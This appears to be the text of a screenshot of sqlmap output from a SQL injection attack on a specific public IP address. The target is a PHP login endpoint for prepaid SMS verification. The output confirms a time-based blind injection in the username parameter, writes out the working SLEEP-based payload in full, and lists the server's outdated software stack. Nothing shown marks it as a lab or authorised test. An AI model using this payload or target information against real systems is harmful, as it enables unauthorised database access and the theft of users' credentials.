 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 75 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://103.121.26.106:80/api/prepaid_sms_verification_rev0.php?action=login&username=1' AND (SELECT 7500 FR
OM (SELECT(SLEEP(5)))GfkG) AND 'Cxbt'='Cxbt&password=1&prepaid=1
---
[17:24:23] [INFO] the back-end DBMS is MySQL
[17:24:23] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web server operating system: Linux Ubuntu 11.04 (Natty Narwhal)
web application technology: Apache 2.2.17, PHP 5.3.5
back-end DBMS: MySQL >= 5.0.12
[17:24:24] [INFO] fetched data logged to text files under 'C:\Users\ZhuanZ\AppData\Local\sqlmap\output\103.121.26.106'